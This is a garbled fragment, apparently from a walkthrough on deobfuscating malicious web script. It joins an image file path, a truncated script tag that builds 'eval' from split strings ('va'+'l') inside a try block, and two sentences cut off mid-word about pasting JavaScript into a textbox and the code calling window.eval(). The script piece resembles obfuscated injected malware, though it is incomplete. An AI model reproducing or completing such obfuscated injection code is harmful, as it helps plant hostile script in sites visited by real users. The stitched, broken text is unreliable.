
<script>v="va"+"l";try{ebgserb++;
</body>
Paste the javascript code into the textb
The code tries to call "window.eval()" 